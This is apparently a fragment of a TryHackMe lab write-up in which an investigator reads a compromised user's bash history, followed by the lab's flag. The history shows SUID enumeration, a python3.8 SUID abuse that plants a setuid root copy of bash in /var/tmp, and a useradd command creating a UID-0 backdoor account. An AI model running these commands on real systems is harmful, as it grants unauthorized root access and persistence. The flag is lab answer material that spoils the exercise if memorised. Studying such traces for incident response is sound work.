 investigator@ip-10-10-109-231:/home/jane$ sudo cat .bash_history
whoami
groups
cd ~
ls -al
find / -perm -u=s -type f 2>/dev/null
/usr/bin/python3.8 -c 'import os; os.execl("/bin/sh", "sh", "-p", "-c", "cp /bin/bash /var/tmp/bash && chown root:root /var/tmp/bash && chmod +s /var/tmp/bash")'
ls -al /var/tmp
exit
Backdoor user added
useradd -o -u 0 b4ckd00r3d
exit
Flag Captured
THM{f38279ab9c6af1215815e5f7bbad891b}